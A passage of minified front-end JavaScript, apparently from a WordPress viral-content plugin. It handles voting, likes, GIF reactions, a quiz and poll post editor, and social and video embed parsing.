".vp_downvote_item",function(){var b=a(this),f=b.parents(".vp-op-au-4:first").find(".vp_upvote"),e=0,q=b.parents(".vp-op-au-4:first").attr("data-rel");if((""==vp_user_logged_in||0==vp_user_logged_in)&&0==vp_allow_anon_votes){try{tb_remove()}catch(t){}setTimeout(function(){modal_open(jQuery(".login_modal_link"));resize_modal(350,600)},400);return!1}if(vp_action_pending[q]&&1===vp_action_pending[q])return alert(vp_lang.pl_wait_action);vp_action_pending[q]=1;f.hasClass("vp_list_vote_added")?(e=1,f.removeClass("vp_list_vote_added")):
b.hasClass("vp_list_vote_added")&&(e=2,b.removeClass("vp_list_vote_added"));2!=e&&b.addClass("vp_list_vote_added");var m=b.parents(".vp-op-au-4:first").find(".vp_item_score_count"),r=parseInt(m.html());1==e?r-=2:2==e?r++:r--;m.html(r);a.post(vp_ajaxurl,{post_id:q,action:"vp_downvote_item",_nonce:vp_ajax_nonce},function(g){setTimeout(function(){vp_set_action_done(q)},500);g=a.parseJSON(g);""!=g.error?(alert(g.error),b.removeClass("vp_list_vote_added"),1==e?(m.html(r+2),f.addClass("vp_list_vote_added")):
2==e?(m.html(++r),f.addClass("vp_list_vote_added")):m.html(++r)):(m.html(g.total_votes),1==g.vote_withdrawn&&b.removeClass("vp_list_vote_added"))})});jQuery(document).on("click",".vp_like_item",function(){var b=a(this),f=b.parents(".vp-op-au-3:first").find(".vp_dislike_item"),e=0,q=b.parents(".vp-op-au-3:first").attr("data-rel");if((""==vp_user_logged_in||0==vp_user_logged_in)&&0==vp_allow_anon_votes){try{tb_remove()}catch(w){}setTimeout(function(){modal_open(jQuery(".login_modal_link"));resize_modal(350,
600)},400);return!1}if(vp_action_pending[q]&&1===vp_action_pending[q])return alert(vp_lang.pl_wait_action);vp_action_pending[q]=1;f.hasClass("vp_liked")?(e=1,f.removeClass("vp_liked")):b.hasClass("vp_liked")&&(e=2,b.removeClass("vp_liked"));2!=e&&b.addClass("vp_liked");var m=b.parents(".vp-op-au-3:first").find(".list_like_count"),r=b.parents(".vp-op-au-3:first").find(".list_dislike_count"),t=parseInt(m.html()),u=parseInt(r.html());1==e?(t++,u--):2==e?t--:t++;m.html(t);r.html(u);a.post(vp_ajaxurl,
{post_id:q,action:"vp_like_item",_nonce:vp_ajax_nonce},function(g){setTimeout(function(){vp_set_action_done(q)},500);g=a.parseJSON(g);if(""!=g.error)alert(g.error),b.removeClass("vp_liked"),1==e?(m.html(--t),r.html(++u),f.addClass("vp_liked")):2==e?(m.html(++t),b.addClass("vp_liked")):m.html(--t);else{var w=g.total_dislikes;m.html(g.total_likes);de.html(w);1==g.vote_withdrawn&&b.removeClass("vp_liked")}})});jQuery(document).on("click",".vp_dislike_item",function(){var b=a(this),e=b.parents(".vp-op-au-3:first").find(".vp_like_item"),
g=0,q=b.parents(".vp-op-au-3:first").attr("data-rel");if((""==vp_user_logged_in||0==vp_user_logged_in)&&0==vp_allow_anon_votes){try{tb_remove()}catch(w){}setTimeout(function(){modal_open(jQuery(".login_modal_link"));resize_modal(350,600)},400);return!1}if(vp_action_pending[q]&&1===vp_action_pending[q])return alert(vp_lang.pl_wait_action);vp_action_pending[q]=1;e.hasClass("vp_liked")?(g=1,e.removeClass("vp_liked")):b.hasClass("vp_liked")&&(g=2,b.removeClass("vp_liked"));2!=g&&b.addClass("vp_liked");
var m=b.parents(".vp-op-au-3:first").find(".list_like_count"),r=b.parents(".vp-op-au-3:first").find(".list_dislike_count"),t=parseInt(m.html()),u=parseInt(r.html());1==g?(t--,u++):2==g?u--:u++;m.html(t);r.html(u);a.post(vp_ajaxurl,{post_id:q,action:"vp_dislike_item",_nonce:vp_ajax_nonce},function(f){setTimeout(function(){vp_set_action_done(q)},500);f=a.parseJSON(f);if(""!=f.error)alert(f.error),b.removeClass("vp_liked"),1==g?(r.html(--u),m.html(++t),e.addClass("vp_liked")):2==g?(r.html(++u),b.addClass("vp_liked")):
r.html(--u);else{var w=f.total_dislikes;m.html(f.total_likes);r.html(w);1==f.vote_withdrawn&&b.removeClass("vp_liked")}})});jQuery(document).on("click",".react_with_gif",function(){if(""==vp_user_logged_in||0==vp_user_logged_in){try{tb_remove()}catch(m){}setTimeout(function(){modal_open(jQuery(".login_modal_link"));resize_modal(350,600)},400);return!1}var b=a(this);if(b.hasClass("custom_gif"))var e=a(".vp_react_gif_url").val(),g=a(".vp_react_gif_comm").eq(0).val();else e=a(".gif_react_url").eq(1).attr("src"),
g=a(".vp_react_gif_comm").eq(1).val();var q=a("#react_with_gif_post_id").val();if(""==e)return alert(vp_lang.url_required_react);b.hide();a(".vp_react_gif_feed").html(vp_lang.login_success_wait).show();scroll_to_next_additem("vp_react_gif_feed");a.post(vp_ajaxurl,{post_id:q,action:"vp_gif_react",url:e,comment:g,_nonce:vp_ajax_nonce},function(e){b.show();a(".vp_react_gif_feed").hide();try{var f=a.parseJSON(e);if(""!=f.error)alert(f.error),a(".vp_react_gif_feed").html(f.error).show();else{var g=Math.round(8999*
Math.random()+1E3),m=window.location.href.split("#")[0],m=-1<m.indexOf("?")?m+"&"+g+"#comment-"+f.comment_id:m+"?"+g+"#comment-"+f.comment_id;window.location.href=m}}catch(w){alert(a("<div/>").html(e).text()),a(".vp_react_gif_feed").html(e).show()}})});jQuery(document).on("click",".vp-add-item",function(){var b=a(this).attr("data-rel");init_vp_editor(b);a("#add_new_post_form").show();a(".vp_editor_intro").hide()});jQuery(document).on("change",".vp_ans_title_text",function(){var b=a(this).val(),e=
a(this).parents(".more_items_x_numbered:first").find(".entry-no-val").val(),g=a(".vp-person-opt-"+e).eq(0).text().split(":")[0].trim();a(".vp-person-opt-"+e).text(g+" : "+b)})});
function init_vp_editor(a){$=jQuery;create_post=a.replace(/s+$/,"");"new"==create_post&&(create_post="news");"undefined"!=typeof create_post&&(document.title=vp_lang[create_post+"_title"],$(".post_entries").html(vp_lang[create_post+"_text1"]),$(".post_entries_2").html(vp_lang[create_post+"_text2"]),$(".vp-for-"+create_post).show(),$(".vp-not-for").show(),$(".vp-not-for-"+create_post).hide(),$(".editor_loader").hide(),"news"==create_post&&$("#show_numbers").prop("checked",!1),$(document).keyup(function(a){a=
String.fromCharCode(a.charCode?a.charCode:a.which);/^[a-zA-Z0-9]+$/.test(a)&&(window.onbeforeunload=vp_confirm_exit)}));if("undefined"!=typeof create_post&&"undefined"==typeof prevent_new_item){$("#vp_post_type").val(a);if("news"==create_post)add_new_entry("news");else if("image"==create_post)add_new_entry("list");else if("pin"==create_post||"pins"==create_post||"embed"==create_post||"embeds"==create_post)add_new_entry("pin");else if("gallery"==create_post)add_new_entry("gallery");else if("playlist"==
create_post)add_new_entry("playlist");else if("quiz"==create_post)a=add_new_entry("quiz"),add_quiz_answers(a),add_quiz_answers(a),add_quiz_answers(a),add_new_entry("results");else if("poll"==create_post||"polls"==create_post)a=add_new_entry("poll"),add_quiz_answers(a),add_quiz_answers(a),add_quiz_answers(a);try{window.history.replaceState({},document.title,vp_create_url+"/?type="+create_post)}catch(e){}}}
function fb_sharer(a,e,b){try{FB.ui({method:"feed",link:a,caption:unescape(b),picture:e},function(a){})}catch(f){alert(f)}}
function vp_mass_post_action(a,e,b){jQuery('select[name="vp_mass_post_action"]').attr("disabled",!0);jQuery.post(vp_ajaxurl,{post_ids:a.join(","),action:e,_nonce:vp_ajax_nonce},function(a){jQuery('select[name="vp_mass_post_action"]').val("").attr("disabled",!1);null==b?jQuery(".vp_mass_post_loader").hide():(jQuery(".vp_single_loader_"+b).hide(),jQuery(".vp_single_action_"+b).show());a=jQuery.parseJSON(a);if(""!=a.error)return alert(a.error);if("vp_mass_delete_post"==e){var f=a.deleted.split(",");
for(i=0;i<f.length;i++)jQuery(".p_"+f[i]).html('<div class="alert alert-info">'+vp_lang.deleted+"</div>")}else"vp_mass_publish_post"==e?(f=jQuery.parseJSON(a.edited),jQuery.each(f,function(a,b){jQuery(".p_"+a).find(".post_status").html('<span class="label label-'+("publish"==b?"success":"danger")+'">'+b+"</span>")})):"vp_mass_draft_post"==e&&(f=jQuery.parseJSON(a.edited),jQuery.each(f,function(a,b){jQuery(".p_"+a).find(".post_status").html('<span class="label label-'+("publish"==b?"success":"danger")+
'">'+b+"</span>")}));a.post_count!=a.edit_count&&alert(a.post_count-a.edit_count+" "+vp_lang.could_not_edit)})}function GoggleOnLoad(){gapi.client.setApiKey(vp_google_api_key);gapi.client.load("plus","v1",function(){})}
function OnGoogleAuth(a){a.status.signed_in?(jQuery(".login-error").html('<div class="alert alert-info">'+vp_lang.login_success_wait+"</div>"),jQuery.post(vp_ajaxurl,{action:"vp_google_auth",access_token:a.access_token,_nonce:vp_ajax_nonce},function(a){a=jQuery.parseJSON(a);if(""!=a.error)return jQuery(".login-error").html('<div class="alert alert-error">'+a.error+"</div>");window.location.reload()})):"immediate_failed"!=a.error&&jQuery(".login-error").html('<div class="alert alert-danger">'+vp_lang.login_failed+
"</div>")}
function add_new_entry(a){jQuery(".post_entries").show();var e,b;"results"==a?b=e=jQuery(".more_results_holder").find(".more_items_x").length:(b=jQuery(".more_items_holder").find(".more_items_numbered").length,e=jQuery(".more_items_holder").find(".more_items").length);tareaid="tarea"+next_form_num;if("news"==a)var f=vp_text_entry_template;else"list"==a?f=vp_list_entry_template:"video"==a?f=vp_video_entry_template:"audio"==a?f=vp_audio_entry_template:"pin"==a?f=vp_pin_entry_template:"gallery"==a?f=
vp_gallery_entry_template:"playlist"==a?f=vp_playlist_entry_template:"quiz"==a?f=quiz_entry_template:"poll"==a?(jQuery(".voting_till_span").show(),f=vp_poll_entry_template):"results"==a&&(f=quiz_result_entry_template,f=f.replace(/\[x_number\]/g,x_number),x_number++);f=f.replace(/tareaid/g,tareaid);f=f.replace(/\[number\]/g,b);f=f.replace(/\[number_c\]/g,e);f=f.replace(/\[f_number\]/g,next_form_num);"results"==a?(jQuery(".more_results_holder").append(f),set_quiz_results_dropdown("quiz_res_from_"+next_form_num),
set_quiz_results_dropdown("quiz_res_to_"+next_form_num),jQuery(".personality_res_ans").append('<option value="'+b+'" class="vp-person-opt-'+b+'">'+vp_lang.result+" - "+b+" : </option>")):jQuery(".more_items_holder").append(f);next_form_num++;"undefined"!=typeof tinyMCE&&0<jQuery("#"+tareaid).length&&(tinyMCE.init({menubar:!1,statusbar:!1,plugins:"tabfocus,paste,media,fullscreen,wordpress,wpeditimage,wpgallery,wplink,wpdialogs",toolbar1:"bold,italic,bullist,numlist,blockquote,hr,alignleft,aligncenter,alignright,link,unlink,spellchecker,fullscreen,wp_adv",
toolbar2:"formatselect,underline,alignjustify,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help"}),tinyMCE.execCommand("mceAddEditor",!1,tareaid),tinyMCE.DOM.setStyle(tinyMCE.DOM.get(tareaid),"height","120px"),tinyMCE.DOM.setStyle(tinyMCE.DOM.get(tareaid+"_ifr"),"height","120px"));"undefined"!=typeof tinyMCE&&0<jQuery("#explain_"+tareaid).length&&(tinyMCE.init({menubar:!1,statusbar:!1,plugins:"tabfocus,paste,media,fullscreen,wordpress,wpeditimage,wpgallery,wplink,wpdialogs",
toolbar1:"bold,italic,bullist,numlist,blockquote,hr,alignleft,aligncenter,alignright,link,unlink,spellchecker,fullscreen,wp_adv",toolbar2:"formatselect,underline,alignjustify,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help"}),tinyMCE.execCommand("mceAddEditor",!1,"explain_"+tareaid),tinyMCE.DOM.setStyle(tinyMCE.DOM.get("explain_"+tareaid),"height","120px"),tinyMCE.DOM.setStyle(tinyMCE.DOM.get("explain_"+tareaid+"_ifr"),"height","120px"));more_items_drag_drop(".more_items");
"quiz"==a&&quiz_fixed_ans&&set_quiz_results_dropdown(null,e);"quiz"!=a||quiz_fixed_ans||(jQuery(".correct_answer").attr("disabled",!0),$(".show_explain_ans, .quiz_ans_exp").hide());"quiz"!=a&&"results"!=a||"person1"!=quiz_type||(jQuery(".quiz_res_from_score, .quiz_res_to_score").attr("disabled",!0),jQuery(".for_personality_quiz").show());0==jQuery("#show_numbers").is(":checked")&&jQuery(".entry-show-num").prop("checked",!1).attr("disabled",!0).trigger("change");return"quiz"!=a&&"poll"!=a?jQuery("#"+
tareaid):jQuery('div[data-quiz-rel="'+(next_form_num-1)+'"]')}
function add_quiz_answers(a){if(0>=next_form_num)return!1;var e=a.attr("data-quiz-rel"),b=a.find(".quiz_answer_entry").find(".more_items_x").length,b=b+1,f=quiz_answer_entry_template,f=f.replace(/\[number\]/g,e),f=f.replace(/\[f_number\]/g,e),f=f.replace(/\[number_1\]/g,b),f=f.replace(/\[f_number_1\]/g,next_ans_form_num);next_ans_form_num++;a.find(".quiz_answer_entry").append(f);set_ans_results_dropdown(a);quiz_fixed_ans||set_quiz_results_dropdown(null,jQuery(document).find(".quiz_answer_entry").find(".more_items_x").length);
"person1"==quiz_type&&(set_person_results_dropdown(a),jQuery(".for_personality_quiz").show());return a.find(".quiz_answer_entry").find(".more_items_x").eq(b-1)}function set_person_results_dropdown(a){var e=jQuery(".for_personality_quiz").eq(0);0<e.length&&a.find(".personality_res_ans:last").html(e.html())}
function set_ans_results_dropdown(a,e){var b=parseInt(a.find(".quiz_answer_entry").find(".more_items_x").length);null!=e&&b--;a.find(".correct_answer").html("");for(i=1;i<=b;i++)a.find(".correct_answer").append('<option value="'+i+'">'+i+"</option>")}
function set_quiz_results_dropdown(a,e){var b=quiz_fixed_ans?0:1;"all"==a?(jQuery(".quiz_res_from_score").html(""),jQuery(".quiz_res_to_score").html("")):null!=a&&jQuery("#"+a).html("");null!=e&&(b=e);l=quiz_fixed_ans?jQuery(".more_items_holder").find(".more_items").length-1:jQuery(document).find(".quiz_answer_entry").find(".more_items_x").length;for(i=b;i<=l;i++)"all"==a||null==a?(jQuery(".quiz_res_from_score").append('<option value="'+i+'">'+i+"</option>"),jQuery(".quiz_res_to_score").append('<option value="'+
i+'">'+i+"</option>")):jQuery("#"+a).append('<option value="'+i+'">'+i+"</option>")}function delete_quiz_results_dropdown(){jQuery(".quiz_res_from_score, .quiz_res_to_score").each(function(){jQuery(this).val()==jQuery(this).find("option:last").attr("value")&&jQuery(this).find("option").eq(-2).attr("selected","selected")});jQuery(".quiz_res_from_score").find("option:last").remove();jQuery(".quiz_res_to_score").find("option:last").remove()}
function delete_quiz_results_personality_dropdown(a){jQuery('.personality_res_ans[value="'+a+'"]').each(function(){jQuery(this).find("option").eq(-2).attr("selected","selected")});jQuery(".personality_res_ans").find("option:last").remove()}
function more_items_drag_drop(a){0!=enable_drag_drop&&(jQuery(a).draggable({revert:"invalid",cursor:"move",helper:"clone"}),jQuery(a).droppable({drop:function(a,b){var e=jQuery(b.draggable).find(".tinymce").eq(0).attr("id"),g=jQuery(b.draggable).prevAll(".more_items").length,q=jQuery(b.draggable).prevAll(".more_items_numbered").length,m=jQuery(this).prevAll(".more_items").length,r=jQuery(this).prevAll(".more_items_numbered").length;jQuery(b.draggable).hasClass("more_items_numbered")&&jQuery(b.draggable).find(".entry-no").eq(0).html(r);
jQuery(b.draggable).find(".entry-no-val").eq(0).val(m);jQuery(this).hasClass("more_items_numbered")&&jQuery(this).find(".entry-no").eq(0).html(q);jQuery(this).find(".entry-no-val").eq(0).val(g);remove_tinymce(jQuery(this).find(".tinymce"));remove_tinymce(jQuery("#"+e));g=jQuery(b.draggable).clone().replaceAll(this);jQuery(this).replaceAll(b.draggable);reattach_tinymce(jQuery(this).find(".tinymce"));reattach_tinymce(jQuery("#"+e));more_items_drag_drop(this);more_items_drag_drop(g)}}))}
function swap_elems(a,e,b){var f=e.find(".tinymce").eq(0).attr("id"),g=e.prevAll(".more_items").length,q=e.prevAll(".more_items_numbered").length;if(1!=b||0!=q&&0!=g){b=a.prevAll(".more_items").length;var m=a.prevAll(".more_items_numbered").length;e.hasClass("more_items_numbered")&&e.find(".entry-no").eq(0).html(m);e.find(".entry-no-val").eq(0).val(b);a.hasClass("more_items_numbered")&&a.find(".entry-no").eq(0).html(q);a.find(".entry-no-val").eq(0).val(g);remove_tinymce(a.find(".tinymce"));remove_tinymce(jQuery("#"+
f));g=e.clone().replaceAll(a);a.replaceAll(e);reattach_tinymce(a.find(".tinymce"));reattach_tinymce(jQuery("#"+f));more_items_drag_drop(a);more_items_drag_drop(g)}}
function add_tinymce(a){a=a.attr("id");tinyMCE.init({menubar:!1,statusbar:!1,plugins:"tabfocus,paste,media,fullscreen,wordpress,wpeditimage,wpgallery,wplink,wpdialogs",toolbar1:"bold,italic,bullist,numlist,blockquote,hr,alignleft,aligncenter,alignright,link,unlink,spellchecker,fullscreen,wp_adv",toolbar2:"formatselect,underline,alignjustify,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help"});tinyMCE.execCommand("mceAddEditor",!1,a);tinyMCE.DOM.setStyle(tinyMCE.DOM.get(a),
"height","120px");tinyMCE.DOM.setStyle(tinyMCE.DOM.get(a+"_ifr"),"height","120px")}function remove_all_tinymce(){$=jQuery;$(".tinymce").each(function(){try{remove_tinymce($(this))}catch(a){}})}function reattach_all_tinymce(){$=jQuery;$(".tinymce").each(function(){try{reattach_tinymce($(this))}catch(a){}})}function remove_tinymce(a){a=a.attr("id");tinyMCE.execCommand("mceRemoveEditor",!1,a)}function reattach_tinymce(a){a=a.attr("id");tinyMCE.execCommand("mceAddEditor",!1,a)}
function toggle_tinymce(a){a=a.attr("id");tinymce.execCommand("mceToggleEditor",!1,a)}function extractDomain(a){a=-1<a.indexOf("://")?a.split("/")[2]:a.split("/")[0];return a=a.split(":")[0]}function yt_parser(a){return(a=a.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/))&&11==a[7].length?a[7]:!1}function fb_parser(a){return a}
function ted_parser(a){var e=/src?=?\"([^#\s]*)\"/;if((e=a.match(e))&&0<e[1].length)return e[1];e=/ted\.com\/talks\/([^#\&\?]*).*/;return(e=a.match(e))&&0<e[1].length?"https://embed-ssl.ted.com/talks/"+e[1]+".html":!1}function bbc_parser(a){var e=a.match(/src?=?\"([^#\s]*)\"/);return e&&0<e[1].length?e[1]:a.replace(/embed$/,"").replace(/\/\s*$/,"")+"/embed"}
function custom_parser(a){var e=/src?=?\"([^#\s]*)\"/,e=a.match(e);if(null===e||0>=e[1].length)e=/src?=?\'([^#\s]*)\'/,e=a.match(e);return e&&0<e[1].length?e[1]:a}function lk_parser(a){return(a=a.match(/src?=?\"([^#\s]*)\"/))&&0<a[1].length?a[1]:!1}function tw_parser(a){return(a=a.match(/twitter\.com\/(.*)\/status\/(\d+)($|\/|\&)/))?a[2]:!1}function tw_profile_parser(a){return(a=a.match(/twitter\.com\/([a-zA-Z0-9\_\-]+)($|\/|\&)/))?a[1]:!1}
function in_parser(a){return(a=a.match(/(instagram\.com|instagra\.me)\/p\/([a-zA-Z0-9\_\-]+)($|\/|\&)/))?a[2]:!1}function pin_parser(a){return a}function gplus_parser(a){return a}function dm_parser(a){return(a=a.match(/dailymotion\.com\/video\/([^_]+)/))?a[1]:!1}function vm_parser(a){return(a=a.match(/vimeo.com\/(\d+)($|\/|\&)/))?a[1]:!1}function vn_parser(a){return(a=a.match(/vine\.co\/v\/([^#\&\?]*).*/))?a[1]:!1}
function scloud_parser(a){var e=/soundcloud\.com\/tracks\/(\d+)($|\/|\&)/;if(e=a.match(e))return"tracks/"+e[1];e=/soundcloud\.com\/playlists\/(\d+)($|\/|\&)/;return(e=a.match(e))?"playlists/"+e[1]:!1}
function get_pin_code(a,e,b,f,g,q){var m=new RegExp(vp_allowed_embeds,"ig");if(b&&(null==f||null==g))f=400,g=220;else if(null==f||null==g)f=500,g=280;if("facebook"==a)return'<div class="fb-post" data-href="'+e+'" data-allowfullscreen="true" data-width="'+f+'" data-height="'+g+'"></div>';if("fbpage"==a)return'<div class="fb-page" data-tabs="timeline,events,messages" data-href="'+e+'" data-allowfullscreen="true" data-width="'+f+'" data-height="'+g+'"></div>';if("vine"==a)return'<iframe src="https://vine.co/v/'+
e+'/embed/postcard" width="'+f+'" height="'+f+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';if("instagram"==a)return'<iframe src="https://instagram.com/p/'+e+'/embed/" width="'+f+'" height="'+g+'" frameborder="0"></iframe>';if("twitter"==a)return"undefined"!=typeof twttr?"<script>twttr.widgets.createTweet('"+e+"', document.getElementById('"+q+"'));\x3c/script>":'<blockquote class="twitter-tweet" vp_lang="en"><a href="https://twitter.com/user/status/'+e+'"></a></blockquote>';
if("twitter_profile"==a)return"undefined"!=typeof twttr?"<script>twttr.widgets.createTimeline('"+e+"', document.getElementById('"+q+"'));\x3c/script>":'<a class="twitter-timeline" data-widget-id="'+e+'"></a>';if("pinterest_pin"==a)return'<a data-pin-do="embedPin" data-pin-width="large" href="'+e+'"></a>';if("pinterest_board"==a)return'<a data-pin-do="embedBoard" data-pin-board-width="'+f+'" data-pin-scale-height="'+g+'" data-pin-scale-width="80" href="'+e+'"></a>';if("pinterest_profile"==a)return'<a data-pin-do="embedUser" data-pin-board-width="'+
f+'" data-pin-scale-height="'+g+'" data-pin-scale-width="80" href="'+e+'"></a>';if("gplus"==a)return'<div class="g-post" style="width:'+f+"px;height:"+g+'px" data-href="'+e+'"></div>';if("youtube"==a)return'<iframe width="'+f+'" height="'+g+'" src="https://www.youtube.com/embed/'+e+'" frameborder="0"  webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';if("ted"==a||"bbc"==a||"liveleak"==a)return'<iframe width="'+f+'" height="'+g+'" src="'+e+'" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
if("dailymotion"==a)return'<iframe src="//www.dailymotion.com/embed/video/'+e+'" width="'+f+'" height="'+g+'" frameborder="0" allowfullscreen></iframe>';if("vimeo"==a)return'<iframe src="https://player.vimeo.com/video/'+e+'" width="'+f+'" height="'+g+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';if("vine"==a)return'<iframe src="https://vine.co/v/'+e+'/embed/simple" width="'+f+'" height="'+f+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
if("soundcloud"==a)return'<iframe width="'+f+'" height="'+g+'" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/'+e+'&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe>';if(e.match(m))return'<iframe src="'+e+'" width="'+f+'" height="'+g+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}
function get_video_embed_code(a,e,b,f,g){b=new RegExp(vp_allowed_embeds,"ig");if(null==f||null==g)f=600,g=400;if("youtube"==a)return'<iframe width="'+f+'" height="'+g+'" src="https://www.youtube.com/embed/'+e+'" frameborder="0" allowfullscreen></iframe>';if("ted"==a||"bbc"==a||"liveleak"==a)return'<iframe width="'+f+'" height="'+g+'" src="'+e+'" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';if("ytaudio"!=a){if("facebook"==a)return'<div class="fb-video" data-href="'+
e+'" data-allowfullscreen="true" data-width="'+f+'" data-height="'+g+'"></div>';if("dailymotion"==a)return'<iframe src="//www.dailymotion.com/embed/video/'+e+'" width="'+f+'" height="'+g+'" frameborder="0" allowfullscreen></iframe>';if("vimeo"==a)return'<iframe src="https://player.vimeo.com/video/'+e+'" width="'+f+'" height="'+g+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';if("vine"==a)return'<iframe src="https://vine.co/v/'+e+'/embed/simple" width="'+f+'" height="'+
f+'" frameborder="0"></iframe><script src="https://platform.vine.co/static/scripts/embed.js">\x3c/script>';if("soundcloud"==a)return'<iframe width="'+f+'" height="'+g+'" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/'+e+'&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe>';if(e.match(b))return'<iframe src="'+e+'" width="'+f+'" height="'+g+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'}}
Date.now||(Date.now=function(){return(new Date).getTime()});function scroll_to_last_additem(a){if("undefined"==typeof prevent_item_scroll||1!=prevent_item_scroll)null==a&&(a="more_items"),a=jQuery("."+a+":last").offset().top,jQuery("html, body").animate({scrollTop:a},500)}function scroll_to_next_additem(a){if("undefined"==typeof prevent_item_scroll||1!=prevent_item_scroll)a=jQuery("."+a).eq(0).offset().top,jQuery("html, body").animate({scrollTop:a},500)}
function add_news_entry(a,e,b){a=a.parents(".more_items:first");a.find(".entry_text").val(e);a.find(".entry_desc").val(b)}
function add_thumb_image(a,e,b,f){var g="";a.hasClass("list_img")?g="list":a.hasClass("list_video")?g="video":a.hasClass("list_audio")?g="audio":a.hasClass("ques_img")?g="ques":a.hasClass("ans_img")?g="ans":a.hasClass("exp_img")?g="exp":a.hasClass("sum_img")?g="sum":a.hasClass("pref_img")&&(g="pref");var q=a.find(".vp-uploader-"+g).eq(0),m=a.find(".vp-uploader-nopad-"+g).eq(0);0>=q.length&&(q=a.parents(".more_items_x:first").find(".vp-uploader-"+g).eq(0),m=a.parents(".more_items_x:first").find(".vp-uploader-nopad-"+
g).eq(0));0>=q.length&&(q=a.parents(".more_items:first").find(".vp-uploader-"+g).eq(0),m=a.parents(".more_items:first").find(".vp-uploader-nopad-"+g).eq(0));q.hide();e='<input type="hidden" name="'+q.attr("data-target")+'" value="'+e+'"/>';"video"==g?(null!=f&&(e+=f),m.find(".vp-uploader-image-"+g).eq(0).html('<video controls src="'+b+'"></video><br/>'+e)):"audio"==g?(null!=f&&(e+=f),m.find(".vp-uploader-image-"+g).eq(0).html('<audio style="width:100%" controls src="'+b+'"></audio><br/>'+e)):"ans"!=
g?m.find(".vp-uploader-image-"+g).eq(0).html('<img src="'+b+'"/><br/><br/>'+e):(m.find(".vp-uploader-lesspad-2-img").eq(0).css("background-image","url("+b+")"),m.find(".vp-uploader-image-"+g).eq(0).html(e));m.show();0<jQuery(".open_list_desc_more").length&&(jQuery(".more_details_btn").hide(),jQuery(".hide_details_btn").show(),jQuery(".open_list_desc_more").slideDown(function(){scroll_to_next_additem("open_list_desc_more")}));a.parents(".more_items:first").find(".more_details_btn").click()}
function show_thumb_downloading(a){var e=a.parents(".more_items_x:first").find(".vp-uploader").eq(0),b=a.parents(".more_items_x:first").find(".vp-uploader-nopad").eq(0);0>=e.length&&(e=a.parents(".more_items:first").find(".vp-uploader").eq(0),b=a.parents(".more_items:first").find(".vp-uploader-nopad").eq(0));e.find(".default_text").hide();e.find(".dload_text").show();b.find(".default_text").hide();b.find(".dload_text").show()}
function hide_thumb_downloading(a){var e=a.parents(".more_items_x:first").find(".vp-uploader").eq(0),b=a.parents(".more_items_x:first").find(".vp-uploader-nopad").eq(0);0>=e.length&&(e=a.parents(".more_items:first").find(".vp-uploader").eq(0),b=a.parents(".more_items:first").find(".vp-uploader-nopad").eq(0));e.find(".dload_text").hide();e.find(".default_text").show();b.find(".dload_text").hide();b.find(".default_text").show()}
function add_embed(a,e){var b=e.split("|"),f=b[1],g=b[2],q=b[3],m=b[4],b=Date.now()+Math.floor(100*Math.random()+1),g=get_pin_code(f,g,1,q,m,b),m=a.parents(".more_items:first").find(".vp-uploader").eq(0),q=a.parents(".more_items:first").find(".vp-uploader-nopad").eq(0);m.hide();m='<input type="hidden" name="'+m.attr("data-target")+'" value="'+e+'"/>';q.find(".vp-uploader-image").eq(0).html('<div id="'+b+'">'+g+"</div><br/>"+m);q.show();q.find(".change-item-btn").attr("data-config",e);"facebook"!=
f&&"fbpage"!=f||"undefined"==typeof FB?f.match(/pinterest/g)&&"undefined"!=typeof refreshPin?refreshPin(document.getElementById(b)):"gplus"==f&&"undefined"!=typeof gapi&&gapi.post.go(document.getElementById(b)):FB.XFBML.parse(document.getElementById(b))}
function reverse_embed(a,e){var b=e.split("|"),f=b[1],g=b[2],q=b[3],b=b[4],m="",r=new RegExp(vp_allowed_embeds,"ig");"youtube"==f?m="https://www.youtube.com/watch?v="+g:"facebook"==f||"fbpage"==f?m=g:"ted"==f?m=g:"bbc"==f?m=g:f.match(/pinterest/g)?m=g:"instagram"==f?m="https://instagram.com/p/"+g+"/":"twitter"==f?m="https://twitter.com/user/status/"+g+"/":"twitter_profile"==f?m="https://twitter.com/widget/"+g+"/":"vine"==f?m="https://vine.co/v/"+g:"dailymotion"==f?m="https://dailymotion.com/video/"+
g+"_video":"vimeo"==f?m="https://vimeo.com/"+g:"soundcloud"==f?m="http://soundcloud.com/"+g+"/":g.match(r)&&(m=g);a.find(".w").val(parseInt(q));a.find(".h").val(parseInt(b));a.find(".url").val(m)}
function resize_modal(a,e){var b=null==a?600:a,f=null==e?500:e;a=jQuery(window).width();e=jQuery(window).height();b>a-30&&(b=a-30);f>e-30&&(f=e-30);jQuery("#TB_ajaxContent").animate({width:b+"px",height:f-30+"px"});jQuery("#TB_window").animate({marginLeft:"-"+parseInt(b/2,10)+"px",width:b+"px",height:f+"px",marginTop:"-"+parseInt(f/2,10)+"px"})}
function check_poll_answers(){var a=1,e=null;jQuery(".quiz_ans_list").each(function(){e=jQuery(this).find('input[type="checkbox"]:checked');0==e.length&&(a=0)});1==a&&(jQuery(".poll_submit").show(),scroll_to_next_additem("poll_submit"))}
